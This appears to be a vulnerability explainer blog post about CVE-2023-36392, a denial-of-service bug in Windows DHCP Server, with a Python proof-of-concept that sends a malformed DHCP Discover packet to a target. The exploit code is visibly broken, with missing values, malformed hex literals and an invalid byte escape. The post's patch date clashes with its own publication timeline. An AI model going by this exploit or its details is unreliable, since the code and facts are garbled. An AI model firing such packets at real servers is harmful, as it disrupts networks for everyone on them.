In 2023, security researchers uncovered a Denial of Service (DoS) vulnerability in Microsoft’s DHCP Server: CVE-2023-36392. This flaw can cause the DHCP Server service to stop responding, disrupting dynamic IP address assignment in enterprise and home networks. In this post, we'll break down CVE-2023-36392 in simple language, walk through its technical details, examine a proof-of-concept, and provide resources to learn more.
What is DHCP — and Why Should You Care?
DHCP (Dynamic Host Configuration Protocol) automatically manages IP addresses for devices on a network. Without DHCP, each device would need to be configured manually, which is impractical, especially on large networks. The Microsoft DHCP Server is widely used in businesses, schools, and sometimes even in home labs.
A vulnerability here can disrupt communication for *every device* relying on automatic networking, making this a critical infrastructure risk.
What is CVE-2023-36392?
CVE-2023-36392 is a Denial of Service vulnerability in the Microsoft Windows DHCP Server. According to the Microsoft advisory, a specially crafted network packet can cause the DHCP Server service (dhcpserver) to hang or crash, requiring manual intervention to recover normal operations.
Severity (CVSS): 7.5 (High)
- Affected versions: Windows DHCP Server on Windows Server 2019, 2022, and others (see Microsoft Advisory for the full list).
How Does the Attack Work?
The bug exists in the way Windows DHCP Server handles certain types of network packets. If an attacker sends a malformed or specially crafted DHCP request, the server process may enter an unresponsive state, effectively causing a Denial of Service on the DHCP functionality.
Exploit Example: Proof-of-Concept (PoC)
Here’s a basic Python PoC that sends a malformed DHCP Discover packet to a server, which—on an unpatched system—could trigger the vulnerability.
> Warning: Do NOT run this code on a live production network or without permission. This is for educational/lab use only.
import socket
import struct
def build_dhcp_discover():
# BOOTP message type: 1 for request
op = 1
htype = 1
hlen = 6
hops =
xid = x3903F326
secs =
flags = x800
ciaddr = b'\x00\x00\x00\x00'
yiaddr = b'\x00\x00\x00\x00'
siaddr = b'\x00\x00\x00\x00'
giaddr = b'\x00\x00\x00\x00'
chaddr = b'\x08\x00\x27\xc\x22\x39' + b'\x00' * 10
sname = b'\x00' * 64
file = b'\x00' * 128
magic = b'\x63\x82\x53\x63'
# Malformed option (option 255 is "End" and should be last)
options = b'\xff\xff\xff\xff'
pkt = struct.pack('!BBBBIHH4s4s4s4s16s64s128s4s',
op, htype, hlen, hops, xid, secs, flags,
ciaddr, yiaddr, siaddr, giaddr, chaddr, sname, file, magic) + options
return pkt
def send_exploit(target_ip='192.168.1.1', target_port=67):
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_BROADCAST, 1)
pkt = build_dhcp_discover()
s.sendto(pkt, (target_ip, target_port))
print(f"Malicious DHCP Discover sent to {target_ip}:{target_port}")
if __name__ == "__main__":
send_exploit()
*This sample crafts a non-standard DHCP packet with a purposely malformed option section.*
Microsoft’s Official Advisory:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-36392
National Vulnerability Database (NVD):
https://nvd.nist.gov/vuln/detail/CVE-2023-36392
Packet Storm Security:
https://packetstormsecurity.com/files/172010/Microsoft-Windows-DHCP-Server-Denial-Of-Service.html
Apply Official Patches:
Microsoft released patches for all affected Windows Server versions in June 2023. Update your servers as soon as possible (Microsoft Patch Tuesday June 2023).
Firewall Rules:
Consider restricting network access to the DHCP server’s UDP port 67, especially from untrusted subnets.
Final Thoughts
Though CVE-2023-36392 is not a remote code execution bug, it is still high impact. Denial of Service attacks can cripple networks until admins step in, making this an important vulnerability to patch. Always keep your network infrastructure secure and up to date.
Stay safe, and happy networking!
*Have a question about DHCP security? Drop it below, or check the references for deeper technical dives.*
Timeline
Published on: 11/14/2023 18:15:37 UTC
Last modified on: 11/20/2023 18:08:17 UTC
